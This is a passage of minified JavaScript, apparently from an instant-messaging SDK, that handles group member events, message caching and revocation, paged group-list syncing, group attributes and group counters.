operationType:").concat(e.payload.operationType))}}))}},{key:"_onNewMemberComeIn",value:function(e){var t=(e=e.payload).memberNum;e=e.groupProfile.groupID,(e=this._grpM.getLocalGroupProfile(e))&&je(t)&&e.memberCount!==t&&(e.memberCount=t,this._updateConvGroupProfile(e))}},{key:"_onMemberQuit",value:function(e){var t=(n=e.payload).memberNum,n=n.groupProfile.groupID,o=this._grpM.getLocalGroupProfile(n);o&&je(t)&&o.memberCount!==t&&(o.memberCount=t,this._updateConvGroupProfile(o)),this._grpM.getGroupMemberHandler().deleteLocalGroupMembers(n,e.payload.userIDList)}},{key:"_onMemberKickedOut",value:function(e){var t=(n=e.payload).memberNum,n=n.groupProfile.groupID,o=this._grpM.getLocalGroupProfile(n);o&&je(t)&&o.memberCount!==t&&(o.memberCount=t,this._updateConvGroupProfile(o)),this._grpM.getGroupMemberHandler().deleteLocalGroupMembers(n,e.payload.userIDList)}},{key:"_updateConvGroupProfile",value:function(e){this._grpM.get(11).updateConvGroupProfile([e])}},{key:"_onMemberSetAdmin",value:function(e){var t=e.payload.groupProfile.groupID,n=(e=e.payload.userIDList,this._grpM.getGroupMemberHandler());e.forEach((function(e){(e=n.getLocalGroupMemberInfo(t,e))&&e.updateRole(L.GRP_MBR_ROLE_ADMIN)}))}},{key:"_onMemberCancelledAdmin",value:function(e){var t=e.payload.groupProfile.groupID,n=(e=e.payload.userIDList,this._grpM.getGroupMemberHandler());e.forEach((function(e){(e=n.getLocalGroupMemberInfo(t,e))&&e.updateRole(L.GRP_MBR_ROLE_MEMBER)}))}},{key:"_onGroupProfileModified",value:function(e){var t=this,n=(e=e.payload).newGroupProfile,o=e.groupProfile,i=e.operatorInfo,a=(e=o.groupID,this._grpM.getLocalGroupProfile(e));Object.keys(n).forEach((function(e){switch(e){case"ownerID":t._ownerChanged(a,n);break;case"groupName":a.name=n[e];break;default:a[e]=n[e]}})),pt(i)||Object.keys(i).forEach((function(e){var t;"nameCard"===e?a.updateSelfInfo({nameCard:i[e]}):"role"===e&&(t="",400===i[e]?t=L.GRP_MBR_ROLE_OWNER:300===i[e]?t=L.GRP_MBR_ROLE_ADMIN:200===i[e]&&(t=L.GRP_MBR_ROLE_MEMBER),a.updateSelfInfo({role:t}))})),o=!a.isSupportTopic,this._grpM.emitGroupListUpdate(!0,o)}},{key:"_ownerChanged",value:function(e,t){e=e.groupID;var n=this._grpM.getLocalGroupProfile(e),o=this._grpM.getMyUserID();o===t.ownerID&&(n.updateGroup({selfInfo:{role:L.GRP_MBR_ROLE_OWNER}}),n=(t=this._grpM.getGroupMemberHandler()).getLocalGroupMemberInfo(e,o),o=this._grpM.getLocalGroupProfile(e).ownerID,t=t.getLocalGroupMemberInfo(e,o),n&&n.updateRole(L.GRP_MBR_ROLE_OWNER),t&&t.updateRole(L.GRP_MBR_ROLE_MEMBER))}},{key:"_onMemberInfoModified",value:function(e){var t=e.to,n=(o=e.payload).groupProfile,o=o.memberList,i=n.groupID,a=(Et(t)&&this._updateTopicMuteTime(e),this._grpM.getGroupMemberHandler());o.forEach((function(e){var t=a.getLocalGroupMemberInfo(i,e.userID);t&&je(e.muteTime)&&t.updateMuteUntil(e.muteTime)}))}},{key:"_updateTopicMuteTime",value:function(e){var t=e.to,n=(e=e.payload).groupProfile,o=void 0===(e=e.memberList)?[]:e,i=(e=this._grpM.get(10),n=n.groupID,e.getLocalTopic(n,t));if(i){for(var a=!1,s=0;s<o.length;s++){var r=o[s];if(r.userID===this._grpM.getMyUserID()&&0<=r.muteTime){i.updateSelfInfo({muteTime:r.muteTime}),a=!0;break}}a&&this._grpM.emitOEvt(E.TOPIC_UPDATED,{groupID:n,topic:i})}}},{key:"_onTopicProfileUpdated",value:function(e){var n=(o=e.payload).groupProfile.groupID,o=o.newTopicInfo;this._grpM.get(10).onTopicProfileUpdated(t({groupID:n,topicID:e.to},o))}},{key:"_cacheGroupTips",value:function(e,t){this._cachedGroupTipsMap.has(e)||this._cachedGroupTipsMap.set(e,[]),this._cachedGroupTipsMap.get(e).push(t)}},{key:"_deleteCachedGroupTips",value:function(e){this._cachedGroupTipsMap.has(e)&&this._cachedGroupTipsMap.delete(e)}},{key:"_notifyCachedGroupTips",value:function(e,t){var n=this,o=this._cachedGroupTipsMap.get(e)||[];Ne.l("".concat(this._n,"._notifyCachedGroupTips groupID:").concat(e," groupType:").concat(t," count:").concat(o.length)),o.forEach((function(e){n.onNewGroupTips(e)})),this._deleteCachedGroupTips(e)}},{key:"_cacheAndCompare",value:function(e){var t=e.groupID,n=e.event,o=e.item;e=e.groupType,Ne.l("".concat(this._n,"._cacheAndCompare groupID:").concat(t," groupType:").concat(e)),this._cacheGroupTips(t,{event:n,dataList:[o]}),n={groupID:t,type:e},e===L.GRP_AVCHATROOM?this._grpM.hasLocalGroup(t)?this._notifyCachedGroupTips(t,e):this._grpM.setUnjoinedAVChatRoom(t):(this._grpM.updateGroupMap([n]),this._notifyCachedGroupTips(t,e)),this._checkCountMap.has(t)||this._checkCountMap.set(t,0)}},{key:"reset",value:function(){this._cachedGroupTipsMap.clear(),this._checkCountMap.clear()}}]),ia),vi=(s(oa,[{key:"onCheckTimer",value:function(e){e%1==0&&0<this._cachedGroupMessageMap.size&&this._check()}},{key:"_check",value:function(){var e=this;this._cachedGroupMessageMap.forEach((function(t,n){var o=e._checkCountMap.get(n),i=e._grpM.hasLocalGroup(n);Ne.l("".concat(e._n,"._check groupID:").concat(n," hasLocalGroup:").concat(i," checkCount:").concat(o)),i?(e._notifyCachedGroupMessage(n),e._checkCountMap.delete(n),e._grpM.deleteUnjoinedAVChatRoom(n)):o>=e.MAX_CHECK_COUNT?(e._deleteCachedGroupMessage(n),e._checkCountMap.delete(n)):e._checkCountMap.set(n,++o)}))}},{key:"updateLastMsg",value:function(e){var n="".concat(this._n,".updateLastMsg");if(0!==this._grpM.getGroupMap().size){for(var o,i,a,s,r=!1,c=e.length,u=0;u<c;u++)(o=e[u]).type===L.CONV_GROUP&&0!==o.lastMessage.lastSequence&&null!==o.lastMessage.payload&&(i=o.conversationID.split(/^GROUP/)[1],(i=this._grpM.getLocalGroupProfile(i))&&(a=i.lastMessage,s=o.lastMessage,JSON.stringify(a)!==JSON.stringify(s)&&(i.lastMessage=t({},o.lastMessage),r=!0)));Ne.l("".concat(n," convCount:").concat(c," groupCount:").concat(this._grpM.getLocalGroupList().length," isUpdated:").concat(r)),r&&(this._grpM.sortLocalGroupList(),this._grpM.emitGroupListUpdate(!0,!1))}else this.tempConversationList=e}},{key:"onNewMessage",value:function(e){var t,n=(t=this._assembly(e)).conversationOptionsList,o=t.messageList;0<(0<(0<(t=t.AVChatRoomMessageList).length&&this._grpM.onAVChatRoomMessage(t),t=Mt(o)).length&&this._grpM.emitOEvt(E.MESSAGE_MODIFIED,t),0<n.length&&(this._grpM.get(11).onNewMessage({conversationOptionsList:n,isInstantMessage:!1!==e.isInstantMessage,updateUnreadCount:!1!==e.updateUnreadCount}),this._grpM.updateNextMessageSeq(n)),t=Ct(o)).length&&this._grpM.emitOEvt(E.MESSAGE_RECEIVED,t),o.length=0}},{key:"_assembly",value:function(e){var t=e.dataList,n=e.event,o=e.isInstantMessage,i=null,a=[],s=[],r=[],c={},u=this._grpM.getFileDownloadProxy(),l=this._grpM.getDowloadFileAuthKey(),d=this._grpM.get(17).getFileDNList(),p=t.length;1<p&&t.sort((function(e,t){return e.sequence-t.sequence}));for(var _=this._grpM.get(11),h=this._grpM.get(4),g=0;g<p;g++){var f,m=ut(t[g]),v=(C=m.groupProfile).groupID,I=void 0===(I=C.communityType)?0:I,M=void 0===(M=C.topicID)?void 0:M,y=C.invisible,C=void 0===(C=C.groupType)?void 0:C,T=void 0,D=this._grpM.isMessageFromTopic(I,M),E=(D&&(T=L.CONV_TOPIC,m.to=M),this._grpM.hasLocalGroup(v));!E&&this._grpM.isUnjoinedAVChatRoom(v)||(E||D?this._grpM.isMessageFromOrToAVChatroom(v)?(m.event=n,r.push(m)):(m.currentUser=this._grpM.getMyUserID(),m.conversationType=L.CONV_GROUP,m.isSystemMessage=!!m.isSystemMessage,(i=new Ao(m)).setElement(m.elements,u,l,d),1!==y?(E=1===t[g].isModified,_.isMessageSentByCurrentInstance(i)?i.isModified=E:E=!1,1===m.onlineOnlyFlag?(i._onlineOnlyFlag=!0,_.isMessageSentByCurrentInstance(i)||s.push(i)):this._grpM.isMessageFromCommunityOfTopic(I,M)?s.push(i):(i.from!==this._grpM.getMyUserID()||(D=_.getLatestMessageSentByMe(i.conversationID))&&(y=D.nick,I=D.avatar,y===i.nick&&I===i.avatar||(_.modifyMessageSentByMe({conversationID:f,latestNick:i.nick,latestAvatar:i.avatar}),h.mockOnNickAvatarModified(i.nick,i.avatar))),_.pushIntoMessageList(s,i,E)&&(this._qualityStat(o,i),f=(M=i).conversationID,D=M.sequence,y=_.isRemoteRead({conversationID:f,sequence:D}),pt(c[f])?(I=0,"in"===i.flow&&(i._isExcludedFromUnreadCount||y||(I=1)),c[f]=a.push({conversationID:f,unreadCount:I,type:pt(T)?i.conversationType:T,subType:i.conversationSubType,lastMessage:i._isExcludedFromLastMessage?"":i})-1):(a[E=c[f]].type=pt(T)?i.conversationType:T,a[E].subType=i.conversationSubType,a[E].lastMessage=i._isExcludedFromLastMessage?"":i,"in"===i.flow&&(i._isExcludedFromUnreadCount||y||a[E].unreadCount++))))):this._qualityStat(o,i)):this._cacheAndCompare({groupID:v,event:n,item:m,groupType:C}))}return{conversationOptionsList:a,messageList:s,AVChatRoomMessageList:r}}},{key:"_qualityStat",value:function(e,t){var n=this._grpM.get(26);n.addMessageSequence({key:Qn,message:t}),e&&0<t.clientTime&&n.addMessageDelay(t.clientTime)}},{key:"onMsgRevoked",value:function(e,t){var n=this,o=this._grpM.get(11),i=[],a=[];e.dataList.forEach((function(e){var t=e.elements.revokedInfos,n=e.revokerInfo,s=e.groupProfile,r=!1;s&&(r=Dt({groupID:s.groupID})||!Be(s.topicID)),pt(t)||t.forEach((function(e){var t,c=Be(e.topicID)?"GROUP".concat(e.groupID):"GROUP".concat(e.topicID),u=o.getLocalConversation(c),l=e.revokerInfo&&e.revokerInfo.revoker||n&&n.revoker,d=n&&n.reason||"";u&&Tt(u.type)?t={conversationID:c,sequence:e.sequence,ID:"".concat(e.tinyID,"-").concat(e.clientTime,"-").concat(e.random)}:(u=o.revoke(c,e.sequence,e.random))?t=u:(t={conversationID:c,sequence:e.sequence},e.tinyID&&e.clientTime&&e.random&&(t.ID="".concat(e.tinyID,"-").concat(e.clientTime,"-").concat(e.random)),e.time&&(t.time=e.time)),t&&(t.revoker=l,t.revokeReason=d,t.revokerInfo={userID:l,nick:"",avatar:""},r?(t.revokerInfo.nick=s.nick,t.revokerInfo.avatar=s.avatar,i.push(t)):a.push(t))}))})),0===a.length&&0===i.length||(o.onMessageRevoked([].concat(i,a),t),0<i.length&&this._grpM.emitOEvt(E.MESSAGE_REVOKED,i),0<a.length&&o.updateRevokerInfo(a).then((function(e){n._grpM.emitOEvt(E.MESSAGE_REVOKED,e)})))}},{key:"_groupListTreeShaking",value:function(e){for(var t=new Map(v(this._grpM.getGroupMap())),n=0,o=e.length;n<o;n++)t.delete(e[n].groupID);this._grpM.hasJoinedAVChatRoom()&&this._grpM.getJoinedAVChatRoom().forEach((function(e){t.delete(e)})),this._grpM.getGroupMap().forEach((function(e,n){e.isSupportTopic&&t.delete(n)}));for(var i=v(t.keys()),a=0,s=i.length;a<s;a++)this._grpM.deleteGroup(i[a])}},{key:"syncGroupList",value:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],n=(this._pagingStatus===On&&this._grpM.clearGroupMap(),v(F)),o=this.PAGING_GRP_COUNT_LIMIT,i=[];if(!0===t)return this._pagingGetGroupListWithTopic({limit:o,offset:0,groupBaseInfoFilter:n,groupList:i});t="syncGroupList";var a="".concat(this._n,".").concat(t),s=new ao(t);return this._pagingGetGroupList({limit:o,offset:0,groupBaseInfoFilter:n,groupList:i}).then((function(){var t=jt(e._pagingGetCostList),n=Wt(e._pagingGetCostList),o=(e._pagingGetCostList.length=0,e._pagingStatus=Gn,e._groupListTreeShaking(i),e._grpM.updateGroupMap(i),e._grpM.getLocalGroupList().length);return o="count:".concat(o," sum:").concat(n," avg:").concat(t),Ne.l("".concat(a," ok. ").concat(o)),s.setMessage(o).end(),e.tempConversationList&&(e.updateLastMsg(e.tempConversationList),e.tempConversationList=null),e._grpM.emitGroupListUpdate(!0,!0),Dn({groupList:e._grpM.getLocalGroupList()})})).catch((function(t){return e._pagingStatus=Pn,s.setError(t).end(),Ne.e("".concat(a," failed. error:"),t),Ln(t)}))}},{key:"getGroupList",value:function(){var e=this,t="".concat(this._n,".").concat("getGroupList");if(Ne.l("".concat(t," pagingStatus:").concat(this._pagingStatus)),this._pagingStatus===Pn||this._pagingStatus===On)return this.syncGroupList().then((function(){return Dn({groupList:e._grpM.getLocalGroupList(),isSyncCompleted:e.isPagingGetCompleted()})})).catch((function(e){return Ne.e("".concat(t," failed. error:"),e),Ln(e)}));var n=this._grpM.getLocalGroupList();return Ne.l("".concat(t,". returned group count:").concat(n.length)),En({groupList:n,isSyncCompleted:this.isPagingGetCompleted()})}},{key:"isPagingGetCompleted",value:function(){return this._pagingStatus===Gn}},{key:"_pagingGetGroupList",value:function(e){var t=this,n="".concat(this._n,".").concat("_pagingGetGroupList"),o=e.isCommunityRelay,i=void 0!==o&&o,a=e.limit,s=e.offset,r=e.groupBaseInfoFilter,c=e.groupList,u=Date.now();return this._grpM.req({P:Kn.GET_GRP_LIST,data:{type:i?L.GRP_COMMUNITY:void 0,memberAccount:this._grpM.getMyUserID(),limit:a,offset:s,responseFilter:{groupBaseInfoFilter:r,selfInfoFilter:["Role","JoinTime","MsgFlag","MsgSeq"]}}}).then((function(e){var o=void 0===(o=(e=e.data).groups)?[]:o,l=(e=e.totalCount,c.push.apply(c,v(o)),t._handleGroupAtInfoWithoutTopic(i,o),!((o=s+a)<e));return e="offset:".concat(s," limit:").concat(a," total:").concat(e," isCompleted:").concat(l," ")+"current:".concat(c.length," isCommunityRelay:").concat(i),t._pagingGetCostList.push(Jt(u,!1)),Ne.l("".concat(n," ok. ").concat(e," cost:").concat(Jt(u))),i||l?!i&&l?(Ne.l("".concat(n," start to get community list")),s=0,t._pagingGetGroupList({limit:a,offset:s,groupBaseInfoFilter:r,groupList:c,isCommunityRelay:!0})):i&&!l?(s=o,t._pagingGetGroupList({limit:a,offset:s,groupBaseInfoFilter:r,groupList:c,isCommunityRelay:!0})):Dn({groupList:c}):(s=o,t._pagingGetGroupList({limit:a,offset:s,groupBaseInfoFilter:r,groupList:c}))})).catch((function(e){return 10018===e.code?(Ne.w("".concat(t.logPrefix," response size exceeds the limit, request count:").concat(a)),a=50,t._pagingGetGroupList({limit:a,offset:s,groupBaseInfoFilter:r,groupList:c,isCommunityRelay:i})):i?(11e3===e.code&&Ne.l("".concat(n," ok. community unavailable")),En({groupList:c})):Ln(e)}))}},{key:"_pagingGetGroupListWithTopic",value:function(e){var t=this,n="".concat(this._n,"._pagingGetGroupListWithTopic"),o=e.limit,i=e.offset,a=e.groupBaseInfoFilter,s=e.groupList,r=Date.now();return this._grpM.req({P:Kn.GET_GRP_LIST,data:{type:L.GRP_COMMUNITY,memberAccount:this._grpM.getMyUserID(),limit:o,offset:i,responseFilter:{groupBaseInfoFilter:a,selfInfoFilter:v(q)},isSupportTopic:1,needAppDefineData:1}}).then((function(e){var c=(e=e.data).groups,u=(e=e.totalCount,s.push.apply(s,v(void 0===c?[]:c)),!((c=i+o)<e));return Ne.l("".concat(n," ok. offset:").concat(i," limit:").concat(o," totalCount:").concat(e," isCompleted:").concat(u," currentCount:").concat(s.length," cost:").concat(Jt(r))),u?(t._grpM.updateGroupMap(s),t._grpM.emitGroupListUpdate(!0,!1),Dn({groupList:e=t._grpM.getLocalGroupList().filter((function(e){return!0===e.isSupportTopic}))})):(i=c,t._pagingGetGroupListWithTopic({limit:o,offset:i,groupBaseInfoFilter:a,groupList:s}))})).catch((function(e){return 10018===e.code?(Ne.w("".concat(t.logPrefix," response size exceeds the limit, request count:").concat(o)),o=50,t._pagingGetGroupListWithTopic({limit:o,offset:i,groupBaseInfoFilter:a,groupList:s})):Ln(e)}))}},{key:"_cacheGroupMessage",value:function(e,t){this._cachedGroupMessageMap.has(e)||this._cachedGroupMessageMap.set(e,[]),this._cachedGroupMessageMap.get(e).push(t)}},{key:"_deleteCachedGroupMessage",value:function(e){this._cachedGroupMessageMap.has(e)&&this._cachedGroupMessageMap.delete(e)}},{key:"_notifyCachedGroupMessage",value:function(e,t){var n=this,o=this._cachedGroupMessageMap.get(e)||[];Ne.l("".concat(this._n,"._notifyCachedGroupMessage groupID:").concat(e," groupType:").concat(t," count:").concat(o.length)),o.forEach((function(e){n.onNewMessage(e)})),this._deleteCachedGroupMessage(e)}},{key:"_cacheAndCompare",value:function(e){var t=e.groupID,n=e.event,o=e.item;e=e.groupType,Ne.l("".concat(this._n,"._cacheAndCompare groupID:").concat(t," groupType:").concat(e)),this._cacheGroupMessage(t,{event:n,dataList:[o]}),n={groupID:t,type:e},e===L.GRP_AVCHATROOM?this._grpM.hasLocalGroup(t)?this._notifyCachedGroupMessage(t,e):this._grpM.setUnjoinedAVChatRoom(t):(this._grpM.updateGroupMap([n]),this._notifyCachedGroupMessage(t,e)),this._checkCountMap.has(t)||this._checkCountMap.set(t,0)}},{key:"_handleGroupAtInfoWithoutTopic",value:function(e,n){var o=this;e&&0!==n.length&&n.forEach((function(e){var n=e.groupID,i=(e=e.groupAtInfoList,[]);pt(e)||(e.forEach((function(e){i.push(t(t({},e),{},{groupID:n}))})),o._grpM.get(11).onNewGroupAtTips({dataList:i}))}))}},{key:"setPagingGroupCount",value:function(e){pt(e)||(this.PAGING_GRP_COUNT_LIMIT=parseInt(e,10))}},{key:"reset",value:function(){this.PAGING_GRP_COUNT_LIMIT=200,this._cachedGroupMessageMap.clear(),this._checkCountMap.clear(),this._pagingStatus=On,this._pagingGetCostList=[]}}]),oa),Ii=(s(na,[{key:"_onCloudConfig",value:function(){var e=this._grpM.getCloudConfig("grp_attr_cache_time");pt(e)||(this.CACHE_EXPIRE_TIME=Number(e))}},{key:"updateLocalMainSequenceOnReconnected",value:function(){this._groupAttributesMap.forEach((function(e){e.localMainSequence=0}))}},{key:"isGroupAttributesUpdatedNotice",value:function(e){var t=e.to,n=(e=e.elements.newGroupProfile,!pt(e)&&!Be(e.groupAttributeOption));return n&&this._onGroupAttributesUpdated({groupID:t,groupAttributeOption:e.groupAttributeOption}),n}},{key:"_onGroupAttributesUpdated",value:function(e){var t=this,n=e.groupID,o=(e=e.groupAttributeOption).mainSequence,i=e.isWithChangedAttributeInfo,a=void 0===(a=e.groupAttributeList)?[]:a;if(e=e.operationType,Ne.l("".concat(this._n,".onGroupAttributesUpdated. ")+"groupID:".concat(n," isWithChangedAttributeInfo:").concat(i," operationType:").concat(e)),!pt(e)){this._groupAttributesCopy=this._getCachedAttributes({groupID:n});var s=o-this._getLocalGroupAttributes(n).localMainSequence;if(0!=s){if(1===i&&1==s)return this._refreshCachedGroupAttributes({groupID:n,remoteMainSequence:o,groupAttributeList:a,operationType:e}),void this._emitGroupAttributesUpdated(n);this._hasLocalGroupAttributes(n)&&(i=this._getLocalGroupAttributes(n).avChatRoomKey,this._getGroupAttributes({groupID:n,avChatRoomKey:i}).then((function(){t._emitGroupAttributesUpdated(n)})))}}}},{key:"initGroupAttributesCache",value:function(e){var t=e.groupID;e=void 0===(e=e.avChatRoomKey)?void 0:e,this._groupAttributesMap.set(t,{lastUpdateTime:0,localMainSequence:0,remoteMainSequence:0,attributes:new Map,avChatRoomKey:e}),Ne.l("".concat(this._n,".initGroupAttributesCache groupID:").concat(t," avChatRoomKey:").concat(e))}},{key:"initGroupAttributes",value:function(e){var t=this,n=e.groupID,o=e.groupAttributes,i=(e=this._getLocalGroupAttributes(n)).remoteMainSequence,a=(e=e.avChatRoomKey,new ao("initGroupAttributes"));return a.setMessage("groupID:".concat(n," avChatRoomKey:").concat(e," mainSequence:").concat(i)),this._grpM.req({P:Kn.SET_GRP_ATTR,data:{groupID:n,avChatRoomKey:e,mainSequence:i,groupAttributeList:this._transformGroupAttributes(o)}}).then((function(e){Ne.l("".concat(t._n,".").concat("initGroupAttributes"," ok. groupID:").concat(n));var i=(e=e.data).mainSequence;return(e=v(e.groupAttributeList)).forEach((function(e){e.value=o[e.key]})),t._groupAttributesCopy=t._getCachedAttributes({groupID:n}),t._refreshCachedGroupAttributes({groupID:n,remoteMainSequence:i,groupAttributeList:e,operationType:1}),t._emitGroupAttributesUpdated(n),a.end(),Dn({groupAttributes:o})})).catch((function(e){return a.setError(e).end(),Ln(e)}))}},{key:"setGroupAttributes",value:function(e){var t=this,n="".concat(this._n,".").concat("setGroupAttributes"),o=e.groupID,i=e.groupAttributes,a=(e=this._getLocalGroupAttributes(o)).remoteMainSequence,s=e.avChatRoomKey,r=e.attributes,c=((e=this._transformGroupAttributes(i)).forEach((function(e){var t=e.key;e.sequence=0,r.has(t)&&(e.sequence=r.get(t).sequence)})),new ao("setGroupAttributes"));return c.setMessage("groupID:".concat(o," groupAttributes:").concat(JSON.stringify(i))),Ne.l("".concat(n,". groupID:").concat(o," mainSequence:").concat(a)),this._grpM.req({P:Kn.MODIFY_GRP_ATTR,data:{groupID:o,avChatRoomKey:s,mainSequence:a,groupAttributeList:e}}).then((function(e){Ne.l("".concat(n," ok."));var a=(e=e.data).mainSequence;return(e=v(e.groupAttributeList)).forEach((function(e){e.value=i[e.key]})),t._groupAttributesCopy=t._getCachedAttributes({groupID:o}),t._refreshCachedGroupAttributes({groupID:o,remoteMainSequence:a,groupAttributeList:e,operationType:2}),t._emitGroupAttributesUpdated(o),c.end(),Dn({groupAttributes:i})})).catch((function(e){return c.setError(e).end(),Ln(e)}))}},{key:"deleteGroupAttributes",value:function(e){var t=this,n=e.groupID,o=(e=void 0===(e=e.keyList)?[]:e,(r=this._getLocalGroupAttributes(n)).remoteMainSequence),i=r.avChatRoomKey,a=r.attributes,s=v(a.keys()),r=Kn.CLEAR_GRP_ATTR,c=3,u=(i={groupID:n,avChatRoomKey:i,mainSequence:o},[]),l=(0<e.length&&(s=[],r=Kn.DEL_GRP_ATTR,c=4,e.forEach((function(e){var t=0;a.has(e)&&(t=a.get(e).sequence,s.push(e)),u.push({key:e,sequence:t})})),i.groupAttributeList=u),new ao("deleteGroupAttributes"));return l.setMessage("groupID:".concat(n," mainSequence:").concat(o," keyList:").concat(e," proto:").concat(r)),this._grpM.req({P:r,data:i}).then((function(e){return Ne.l("".concat(t._n,".").concat("deleteGroupAttributes"," ok. groupID:").concat(n)),e=e.data.mainSequence,t._groupAttributesCopy=t._getCachedAttributes({groupID:n}),t._refreshCachedGroupAttributes({groupID:n,remoteMainSequence:e,groupAttributeList:u,operationType:c}),t._emitGroupAttributesUpdated(n),l.end(),Dn({keyList:s})})).catch((function(e){return l.setError(e).end(),Ln(e)}))}},{key:"getGroupAttributes",value:function(e){var t=this,n="".concat(this._n,".").concat("getGroupAttributes"),o=e.groupID,i=(r=this._getLocalGroupAttributes(o)).avChatRoomKey,a=r.lastUpdateTime,s=r.localMainSequence,r=r.remoteMainSequence,c=new ao("getGroupAttributes");return c.setMessage("groupID:".concat(o," localMainSequence:").concat(s," remoteMainSequence:").concat(r," keyList:").concat(e.keyList)),Date.now()-a>=this.CACHE_EXPIRE_TIME||s<r?this._getGroupAttributes({groupID:o,avChatRoomKey:i}).then((function(i){return c.setMoreMessage("get attributes from remote. count:".concat(i.length)).end(),Ne.l("".concat(n," from remote. groupID:").concat(o)),Dn({groupAttributes:i=t._getCachedAttributes(e)})})).catch((function(e){return c.setError(e).end(),Ln(e)})):(c.setMoreMessage("get attributes from cache").end(),Ne.l("".concat(n," from cache. groupID:").concat(o)),En({groupAttributes:a=this._getCachedAttributes(e)}))}},{key:"_getGroupAttributes",value:function(e){var n=this,o=0;return pt(e.avChatRoomKey)||(o=1),this._grpM.req({P:Kn.GET_GRP_ATTR,data:t(t({},e),{},{groupType:o})}).then((function(t){Ne.l("".concat(n._n,"._getGroupAttributes ok. groupID:").concat(e.groupID));var o=(t=t.data).mainSequence,i=v(t=t.groupAttributeList);return pt(o)||n._refreshCachedGroupAttributes({groupID:e.groupID,remoteMainSequence:o,groupAttributeList:i,operationType:5}),t})).catch((function(e){return Ln(e)}))}},{key:"_refreshCachedGroupAttributes",value:function(e){var t=e.groupID,n=e.remoteMainSequence,o=e.groupAttributeList;if(e=e.operationType,this._hasLocalGroupAttributes(t)){var i=this._getLocalGroupAttributes(t),a=i.localMainSequence;if(5===e||n-a==1)i.remoteMainSequence=n,i.localMainSequence=n,i.lastUpdateTime=Date.now(),this._updateCachedAttributes({groupAttributes:i,groupAttributeList:o,operationType:e});else{if(a===n)return;i.remoteMainSequence=n}this._groupAttributesMap.set(t,i),o="operationType:".concat(e," localMainSequence:").concat(a," remoteMainSequence:").concat(n),Ne.l("".concat(this._n,"._refreshCachedGroupAttributes. ").concat(o))}}},{key:"_getCachedAttributes",value:function(e){var t=e.groupID,n=(e=void 0===(e=e.keyList)?[]:e,{});if(this._hasLocalGroupAttributes(t)){var o=this._getLocalGroupAttributes(t).attributes;if(0<e.length)e.forEach((function(e){o.has(e)&&(n[e]=o.get(e).value)}));else{var i,a=D(o.keys());try{for(a.s();!(i=a.n()).done;){var s=i.value;n[s]=o.get(s).value}}catch(e){a.e(e)}finally{a.f()}}}return n}},{key:"_updateCachedAttributes",value:function(e){var t=e.groupAttributes,n=e.groupAttributeList;3!==(e=e.operationType)?4!==e?(1===e&&t.attributes.clear(),n.forEach((function(e){var n=e.key,o=e.value;e=e.sequence,t.attributes.set(n,{value:o,sequence:e})}))):n.forEach((function(e){t.attributes.delete(e.key)})):t.attributes.clear()}},{key:"_hasLocalGroupAttributes",value:function(e){return this._groupAttributesMap.has(e)}},{key:"_getLocalGroupAttributes",value:function(e){return this._hasLocalGroupAttributes(e)||this.initGroupAttributesCache({groupID:e}),this._groupAttributesMap.get(e)}},{key:"_transformGroupAttributes",value:function(e){var t=[];return Object.keys(e).forEach((function(n){t.push({key:n,value:e[n]})})),t}},{key:"_emitGroupAttributesUpdated",value:function(e){var t=this._getCachedAttributes({groupID:e}),n=(o=this._computeAttrChangedInfo(t)).updatedKeyList,o=o.deletedKeyList;Ne.l("".concat(this._n,"._emitGroupAttributesUpdated update:").concat(n.length,", delete:").concat(o.length)),0===n.length&&0===o.length||this._grpM.emitOEvt(E.GROUP_ATTRIBUTES_UPDATED,{groupID:e,groupAttributes:t,updatedKeyList:n,deletedKeyList:o})}},{key:"_computeAttrChangedInfo",value:function(e){var t=this,n=[],o=[];return Object.keys(e).forEach((function(o){e[o]!==t._groupAttributesCopy[o]&&n.push(o)})),Object.keys(this._groupAttributesCopy).forEach((function(t){pt(e[t])&&o.push(t)})),this._groupAttributesCopy={},{updatedKeyList:n,deletedKeyList:o}}},{key:"deleteLocalGroupAttributes",value:function(e){this._hasLocalGroupAttributes(e)&&this._groupAttributesMap.delete(e)}},{key:"reset",value:function(){this._groupAttributesMap.clear(),this._groupAttributesCopy={},this.CACHE_EXPIRE_TIME=3e4}}]),na),Mi=(s(ta,[{key:"_onCloudConfig",value:function(){var e=this._grpM.getCloudConfig("grp_counter_expire_time");pt(e)||(this.EXPIRE_TIME=Number(e))}},{key:"isGroupCountersNotice",value:function(e){var t=e.to,n=!1;return Be(e=e.elements.groupCounterInfo)||(this._onGroupCountersUpdated({groupID:t,groupCounterInfo:e}),n=!0),n}},{key:"_onGroupCountersUpdated",value:function(e){var t=this,n=e.groupID;e.groupCounterInfo.forEach((function(e){var o=e.type,i=e.groupCounterSeq;e=void 0===(e=e.counterList)?[]:e,0!==o&&2!==o||(t._updateLocalGroupCounters({groupID:n,groupCounterSeq:i,counterList:e}),e.forEach((function(e){t._grpM.emitOEvt(E.GROUP_COUNTER_UPDATED,{groupID:n,key:e.key,value:e.value})}))),1===o&&t._deleteLocalGroupCounters({groupID:n,groupCounterSeq:i,counterList:e})})),Ne.l("".concat(this._n,"._onGroupCountersUpdated groupID:").concat(n))}},{key:"initGroupCountersCache",value:function(e){var t=e.groupID;e=e.avChatRoomKey,this._groupCountersMap.set(t,{lastUpdateTime:0,groupCounterSeq:0,counters:new Map,avChatRoomKey:e}),Ne.l("".concat(this._n,".initGroupCountersCache groupID:").concat(t," avChatRoomKey:").concat(e))}},{key:"setGroupCounters",value:function(e){if(!this._grpM.canIUse(b.GRP_COUNTER))return this._grpM.noUse("setGroupCounters");var t="".concat(this._n,".").concat("setGroupCounters"),n=e.groupID,o=(e=e.counters,e=this._convertObjectToList(e),this._getLocalGroupCounters(n).avChatRoomKey),i="groupID:".concat(n," count:").concat(e.length),a=new ao("setGroupCounters");return a.setMessage("".concat(i)),Ne.l("".concat(t,". ").concat(i)),this._updateGroupCounters({groupID:n,counterList:e,avChatRoomKey:o,mode:"Set"}).then((function(e){return a.end(),Ne.l("".concat(t," ok.")),Dn({counters:e})})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"increaseGroupCounter",value:function(e){var t="increaseGroupCounter";if(!this._grpM.canIUse(b.GRP_COUNTER))return this._grpM.noUse(t);var n="".concat(this._n,".").concat(t),o=e.groupID,i=e.key,a=(e=e.value,this._getLocalGroupCounters(o).avChatRoomKey),s="groupID:".concat(o," key:").concat(i," value:").concat(e),r=new ao(t);return r.setMessage("".concat(s)),Ne.l("".concat(n,". 